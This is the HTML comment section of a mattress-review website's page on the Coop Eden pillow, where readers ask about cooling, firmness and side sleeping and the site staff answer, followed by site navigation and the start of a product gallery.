				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src="https://yawnder.com/wp-content/cache/flying-press/gravatar-462d21ad270f.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-3134a0077b64.png 2x" class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Brian</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-69062">									<time datetime="2017-05-19T08:54:47-07:00" itemprop="datePublished">
										05/19/2017 at 8:54 AM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Can you help me find a pillow for a side sleeper, I really like a pillow that feels cool and stays cool. Too many times I wake up and have to flip or move to find a cool spot and that just disrupts my sleep. I&#8217;ve been through so many pillows I can&#8217;t even count.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-69062" data-commentid="69062" data-postid="8456" data-belowelement="div-comment-69062" data-respondelement="respond" data-replyto="Reply to Brian" aria-label="Reply to Brian">Reply</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-69151" class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
			<article class="comment-body" id="div-comment-69151"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src="https://yawnder.com/wp-content/cache/flying-press/gravatar-975217551f82.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-6592e005a1fe.png 2x" class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Ben</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-69151">									<time datetime="2017-05-23T07:21:44-07:00" itemprop="datePublished">
										05/23/2017 at 7:21 AM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>The Coop Eden pillow would be a good choice since it has cooling gel foam inside that is cut at a consistent length. The pillow is very breathable with the knit cover.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-69151" data-commentid="69151" data-postid="8456" data-belowelement="div-comment-69151" data-respondelement="respond" data-replyto="Reply to Ben" aria-label="Reply to Ben">Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-70023" class="comment even thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-70023"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src="https://yawnder.com/wp-content/cache/flying-press/gravatar-2a2c03af6d92.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-f28cab208699.png 2x" class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Meghan</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-70023">									<time datetime="2017-06-18T12:44:42-07:00" itemprop="datePublished">
										06/18/2017 at 12:44 PM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>How does this compare to a temperpedic? I sleep mainly back and side</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-70023" data-commentid="70023" data-postid="8456" data-belowelement="div-comment-70023" data-respondelement="respond" data-replyto="Reply to Meghan" aria-label="Reply to Meghan">Reply</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-70251" class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
			<article class="comment-body" id="div-comment-70251"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src="https://yawnder.com/wp-content/cache/flying-press/gravatar-975217551f82.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-6592e005a1fe.png 2x" class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Ben</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-70251">									<time datetime="2017-06-26T12:48:23-07:00" itemprop="datePublished">
										06/26/2017 at 12:48 PM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>This pillow has shredded foam whereas most Tempurpedic models are made with a solid foam core. You can also adjust the loft of this pillow where you cannot with a Tempurpedic.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-70251" data-commentid="70251" data-postid="8456" data-belowelement="div-comment-70251" data-respondelement="respond" data-replyto="Reply to Ben" aria-label="Reply to Ben">Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-70478" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-70478"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src="https://yawnder.com/wp-content/cache/flying-press/gravatar-b44731fe77b9.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-46ff43cd6eb6.png 2x" class='avatar avatar-50 photo avatar-default' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Harry H</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-70478">									<time datetime="2017-07-11T17:20:23-07:00" itemprop="datePublished">
										07/11/2017 at 5:20 PM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Great review!</p>
<p>How does it compare to the Nest Bedding Easy Breather?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-70478" data-commentid="70478" data-postid="8456" data-belowelement="div-comment-70478" data-respondelement="respond" data-replyto="Reply to Harry H" aria-label="Reply to Harry H">Reply</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-70686" class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
			<article class="comment-body" id="div-comment-70686"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src="https://yawnder.com/wp-content/cache/flying-press/gravatar-975217551f82.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-6592e005a1fe.png 2x" class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Ben</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-70686">									<time datetime="2017-07-25T13:26:31-07:00" itemprop="datePublished">
										07/25/2017 at 1:26 PM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>The cover of the Coop is not as stretchy. I think that was the biggest difference. I felt like is sunk into the Easy Breather more than the Coop.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-70686" data-commentid="70686" data-postid="8456" data-belowelement="div-comment-70686" data-respondelement="respond" data-replyto="Reply to Ben" aria-label="Reply to Ben">Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-71553" class="comment even thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-71553"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src="https://yawnder.com/wp-content/cache/flying-press/gravatar-9dc136f3edb6.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-d1bfe4fd7c9f.png 2x" class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Harry H</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-71553">									<time datetime="2017-09-07T16:14:05-07:00" itemprop="datePublished">
										09/07/2017 at 4:14 PM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Missed the sale. Do you have another promo code?</p>
<p>Noticed this pillow is washable whereas the Easy Breather isn&#8217;t. Should that be a consideration when owning a pillow?</p>
<p>Hot sleeper here so want the coolest possible.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-71553" data-commentid="71553" data-postid="8456" data-belowelement="div-comment-71553" data-respondelement="respond" data-replyto="Reply to Harry H" aria-label="Reply to Harry H">Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-75049" class="comment odd alt thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-75049"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src="https://yawnder.com/wp-content/cache/flying-press/gravatar-c98f2823ff0c.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-b55dfab2eca1.png 2x" class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">K</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-75049">									<time datetime="2018-03-11T10:13:39-07:00" itemprop="datePublished">
										03/11/2018 at 10:13 AM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>I’m debating between the original and Eden. Which will be a better choice for side sleeper?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-75049" data-commentid="75049" data-postid="8456" data-belowelement="div-comment-75049" data-respondelement="respond" data-replyto="Reply to K" aria-label="Reply to K">Reply</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-75069" class="comment byuser comment-author-admin bypostauthor even depth-2">
			<article class="comment-body" id="div-comment-75069"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src="https://yawnder.com/wp-content/cache/flying-press/gravatar-975217551f82.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-6592e005a1fe.png 2x" class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Yawnder</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-75069">									<time datetime="2018-03-12T14:02:34-07:00" itemprop="datePublished">
										03/12/2018 at 2:02 PM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>I like the Eden better.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-75069" data-commentid="75069" data-postid="8456" data-belowelement="div-comment-75069" data-respondelement="respond" data-replyto="Reply to Yawnder" aria-label="Reply to Yawnder">Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-75669" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-75669"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src="https://yawnder.com/wp-content/cache/flying-press/gravatar-30aea790e510.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-01fb5239f35f.png 2x" class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">John</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-75669">									<time datetime="2018-04-11T13:36:21-07:00" itemprop="datePublished">
										04/11/2018 at 1:36 PM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>First and foremost, I am looking for the coolest pillow possible. I&#8217;d rather it be on the firm side if it needs a tie breaker.  Seems like it&#8217;s between the eden vs snuggle pedic. What do you recommend? Thanks!!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-75669" data-commentid="75669" data-postid="8456" data-belowelement="div-comment-75669" data-respondelement="respond" data-replyto="Reply to John" aria-label="Reply to John">Reply</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-75704" class="comment byuser comment-author-admin bypostauthor even depth-2">
			<article class="comment-body" id="div-comment-75704"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src="https://yawnder.com/wp-content/cache/flying-press/gravatar-975217551f82.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-6592e005a1fe.png 2x" class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Yawnder</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-75704">									<time datetime="2018-04-14T15:35:02-07:00" itemprop="datePublished">
										04/14/2018 at 3:35 PM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>These will sleep equally cool. At that point it comes down to comfort.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-75704" data-commentid="75704" data-postid="8456" data-belowelement="div-comment-75704" data-respondelement="respond" data-replyto="Reply to Yawnder" aria-label="Reply to Yawnder">Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-78911" class="comment odd alt thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-78911"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src="https://yawnder.com/wp-content/cache/flying-press/gravatar-8bcd6a16e953.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-6caf3f950449.png 2x" class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Joshua gertz</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-78911">									<time datetime="2018-07-06T21:33:26-07:00" itemprop="datePublished">
										07/06/2018 at 9:33 PM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Which do you recommend for a side sleeper, this or the My Pillow?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-78911" data-commentid="78911" data-postid="8456" data-belowelement="div-comment-78911" data-respondelement="respond" data-replyto="Reply to Joshua gertz" aria-label="Reply to Joshua gertz">Reply</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-78992" class="comment byuser comment-author-admin bypostauthor even depth-2">
			<article class="comment-body" id="div-comment-78992"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src="https://yawnder.com/wp-content/cache/flying-press/gravatar-975217551f82.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-6592e005a1fe.png 2x" class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Yawnder</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-78992">									<time datetime="2018-07-09T18:25:50-07:00" itemprop="datePublished">
										07/09/2018 at 6:25 PM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Both would be good. The My Pillow comes in different thicknesses depending on your size so just make sure you get the correct size. The Coop comes overstuffed so you can take out what you don&#8217;t need. It then comes down to feel. The My Pillow has a more springy feel and recovers faster while the Coop feels more like a down pillow.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-78992" data-commentid="78992" data-postid="8456" data-belowelement="div-comment-78992" data-respondelement="respond" data-replyto="Reply to Yawnder" aria-label="Reply to Yawnder">Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-173147" class="comment odd alt thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-173147"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src="https://yawnder.com/wp-content/cache/flying-press/gravatar-59e1c6d53b89.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-ccae997d3fc5.png 2x" class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Carol</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-173147">									<time datetime="2020-05-22T04:40:04-07:00" itemprop="datePublished">
										05/22/2020 at 4:40 AM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>I paid 70.00 for the Eden pillow ,  It’s NOT worth it. The pillow gets hard after a few days and Matts up as if the gel is sticking the foam together. It was a waste of my money.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-173147" data-commentid="173147" data-postid="8456" data-belowelement="div-comment-173147" data-respondelement="respond" data-replyto="Reply to Carol" aria-label="Reply to Carol">Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-208325" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-208325"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src="https://yawnder.com/wp-content/cache/flying-press/gravatar-a3e218137c53.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-b5e412ad7858.png 2x" class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Dannie</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-208325">									<time datetime="2021-01-10T17:38:11-08:00" itemprop="datePublished">
										01/10/2021 at 5:38 PM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Thanks for all the information! How firm do you think the Eden is compared to the original? I just bought the original but found it too hot, so I was contemplating getting the Eden instead, but Coop&#8217;s website says Eden is softer and I don&#8217;t particularly like soft pillows.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-208325" data-commentid="208325" data-postid="8456" data-belowelement="div-comment-208325" data-respondelement="respond" data-replyto="Reply to Dannie" aria-label="Reply to Dannie">Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/coop-home-goods-eden-pillow/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://yawnder.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name" id="author" name="author" type="text" value="" size="30" />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email" id="email" name="email" type="email" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8456' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2280959ba3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="97"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
				</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-67f39db0 e-flex e-con-boxed e-con e-parent" data-id="67f39db0" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-197c4c78 elementor-widget elementor-widget-text-editor" data-id="197c4c78" data-element_type="widget" data-widget_type="text-editor.default">
									<h4>Have Questions?</h4><p>Text us at 858-232-5760 for assistance. We&#8217;re happy to help!</p>								</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-98f438e e-flex e-con-boxed e-con e-parent" data-id="98f438e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0ffacc0 elementor-widget elementor-widget-heading" data-id="0ffacc0" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Mattress Reviews and Guides</h2>				</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-23ef937 e-flex e-con-boxed e-con e-parent" data-id="23ef937" data-element_type="container">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-e095f6a e-con-full e-flex e-con e-child" data-id="e095f6a" data-element_type="container">
				<div class="elementor-element elementor-element-68c4f35 elementor-widget elementor-widget-heading" data-id="68c4f35" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-medium">Best Lists</h4>				</div>
				<div class="elementor-element elementor-element-40c3ad9 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="40c3ad9" data-element_type="widget" data-widget_type="text-editor.default">
									<ul><li><a href="https://yawnder.com/mattress-reviews" data-lasso-id="244200">Best Mattress Overall</a></li><li><a href="https://yawnder.com/best-mattress-for-back-pain" data-lasso-id="244200">Best Mattress for Back Pain</a></li><li><a href="https://yawnder.com/best-mattress-hot-sleepers" data-lasso-id="244200">Best Cooling Mattress</a></li><li><a href="https://yawnder.com/unveiling-the-world-of-foam-mattresses-a-comprehensive-guide-to-types-and-benefits" data-lasso-id="244200">Best Memory Foam Mattress</a></li><li><a href="https://yawnder.com/what-is-a-hybrid-mattress" data-lasso-id="244200">Best Hybrid Mattress</a></li></ul>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-8e14514 e-con-full e-flex e-con e-child" data-id="8e14514" data-element_type="container">
				<div class="elementor-element elementor-element-5f7c832 elementor-widget elementor-widget-heading" data-id="5f7c832" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-medium">Popular Reviews</h4>				</div>
				<div class="elementor-element elementor-element-8c979ab elementor-widget elementor-widget-text-editor" data-id="8c979ab" data-element_type="widget" data-widget_type="text-editor.default">
									<ul><li><a href="https://yawnder.com/what-does-thread-count-mean-more-isnt-better/" data-lasso-id="244200">What does thread count mean?</a></li><li><a href="https://yawnder.com/how-to-sleep-on-your-back-benefits-and-risks/" data-lasso-id="244200">How to sleep on your back</a></li><li><a href="https://yawnder.com/what-is-a-mattress-pad-do-you-really-need-one/" data-lasso-id="244200">What is a mattress pad?</a></li><li><a href="https://yawnder.com/what-is-white-noise-will-it-help-you-sleep-better/" data-lasso-id="244200">What is white noise?</a></li></ul>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-f970e85 e-con-full e-flex e-con e-child" data-id="f970e85" data-element_type="container">
				<div class="elementor-element elementor-element-b100a58 elementor-widget elementor-widget-heading" data-id="b100a58" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-medium">Reviews</h4>				</div>
				<div class="elementor-element elementor-element-3dd07ae elementor-widget elementor-widget-text-editor" data-id="3dd07ae" data-element_type="widget" data-widget_type="text-editor.default">
									<ul><li><a href="https://yawnder.com/how-to-clean-a-mattress/" data-lasso-id="244200">How to clean a mattress</a></li><li><a href="https://yawnder.com/how-to-wash-your-pillows-keep-your-bedroom-healthy/" data-lasso-id="244200">How to clean pillows</a></li><li><a href="https://yawnder.com/how-often-should-you-wash-your-sheets-probably-more-than-you-think/" data-lasso-id="244200">How often should you wash your sheets?</a></li></ul>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-52ca69b e-con-full e-flex e-con e-child" data-id="52ca69b" data-element_type="container">
				<div class="elementor-element elementor-element-8433f9d elementor-widget elementor-widget-heading" data-id="8433f9d" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-medium">Guides</h4>				</div>
				<div class="elementor-element elementor-element-f232a44 elementor-widget elementor-widget-text-editor" data-id="f232a44" data-element_type="widget" data-widget_type="text-editor.default">
									<ul><li><a href="https://yawnder.com/adjustable-beds" data-lasso-id="244200">What is an Adjustable Bed?</a></li></ul>								</div>
				</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-d95fbe4 e-flex e-con-boxed e-con e-parent" data-id="d95fbe4" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb7e59c eael-product-gallery-column-3 elementor-widget elementor-widget-eael-woo-product-gallery" data-id="eb7e59c" data-element_type="widget" data-settings="{&quot;eael_product_gallery_column&quot;:&quot;3&quot;}" data-widget_type="eael-woo-product-gallery.default">
					
        <div class="eael-product-gallery eael-product-preset-1 masonry eael-terms-layout-horizontal" id="eael-product-gallery" data-widget-id="eb7e59c" data-page-id="79067" data-nonce="126649e360" >
			<ul class="eael-cat-tab" data-layout="masonry" data-template="{&quot;dir&quot;:&quot;lite&quot;,&quot;file_name&quot;:&quot;preset-1.php&quot;,&quot;name&quot;:&quot;Woo-Product-Gallery&quot;}" data-nonce="126649e360" data-page-id="79067" data-widget-id="eb7e59c" data-widget="eb7e59c" data-class="Essential_Addons_Elementor\Elements\Woo_Product_Gallery" data-args="post_type=product&amp;post_status%5B0%5D=publish&amp;post_status%5B1%5D=pending&amp;post_status%5B2%5D=future&amp;posts_per_page=12&amp;order=desc&amp;offset=0&amp;tax_query%5Brelation%5D=AND&amp;tax_query%5B0%5D%5Btaxonomy%5D=product_visibility&amp;tax_query%5B0%5D%5Bfield%5D=name&amp;tax_query%5B0%5D%5Bterms%5D%5B0%5D=exclude-from-search&amp;tax_query%5B0%5D%5Bterms%5D%5B1%5D=exclude-from-catalog&amp;tax_query%5B0%5D%5Boperator%5D=NOT+IN&amp;orderby=date&amp;meta_query%5Brelation%5D=AND" data-page="1"><li><a href="javascript:;" data-taxonomy="all" data-page="1" data-tagid="" data-id="" class="active post-list-filter-item post-list-cat-eb7e59c">Shop Now</a></li></ul>
            <div class="woocommerce">
				<ul class="products eael-post-appender eael-post-appender-eb7e59c" data-layout-mode="masonry" data-ssi-desktop="no" >
<li class="product  post-241571 type-product status-publish has-post-thumbnail product_brand-purecare product_cat-bedding product_cat-cotton product_cat-sheets first instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="eael-product-wrap" data-src="" data-src-hover="" >
        <div class="product-image-wrap">
        <div class="image-wrap">
            <a href="https://yawnder.com/product/weightless-cotton-sheet-set-purecare/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-perfmatters-preload width="300" height="300" src="https://yawnder.com/wp-content/uploads/2025/11/Img_WebCollection_WeightlessCotton_SheetSet_Purecare2_1000x-300x300.webp" class="attachment-medium size-medium" alt="Weightless Cotton Sheet Set - Purecare" loading="eager" decoding="async" srcset="https://yawnder.com/wp-content/uploads/2025/11/Img_WebCollection_WeightlessCotton_SheetSet_Purecare2_1000x-300x300.webp 300w, https://yawnder.com/wp-content/uploads/2025/11/Img_WebCollection_WeightlessCotton_SheetSet_Purecare2_1000x-250x250.webp 250w, https://yawnder.com/wp-content/uploads/2025/11/Img_WebCollection_WeightlessCotton_SheetSet_Purecare2_1000x-768x768.webp 768w, https://yawnder.com/wp-content/uploads/2025/11/Img_WebCollection_WeightlessCotton_SheetSet_Purecare2_1000x-600x600.webp 600w, https://yawnder.com/wp-content/uploads/2025/11/Img_WebCollection_WeightlessCotton_SheetSet_Purecare2_1000x-100x100.webp 100w, https://yawnder.com/wp-content/uploads/2025/11/Img_WebCollection_WeightlessCotton_SheetSet_Purecare2_1000x.webp 1000w" sizes="(max-width: 300px) 100vw, 300px" fetchpriority="high"></a>        </div>
        <div class="image-hover-wrap">
            <ul class="icons-wrap over-box-style">
                                                    <li class="eael-product-quick-view">
